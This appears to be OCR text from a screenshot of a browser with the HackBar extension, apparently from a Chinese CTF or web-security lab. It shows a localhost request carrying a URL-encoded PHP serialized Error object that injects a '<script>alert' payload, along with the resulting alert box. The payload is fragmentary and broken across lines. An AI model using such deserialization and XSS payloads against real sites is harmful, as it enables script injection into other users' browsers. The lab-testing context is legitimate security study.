 应用 ctf go tools ctf题解 shell 渗透 我的
localhost 显示
Error Test
确定
HackBar 控制台 元素 源代码 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost/fu.php?
nayst=O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A36%3A%22%3Cscript%3Ealert
2%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%
%22D%3A%5CEnvironment%5Cphpstudy_pro%5CWWW%5Cpoc.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs
%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D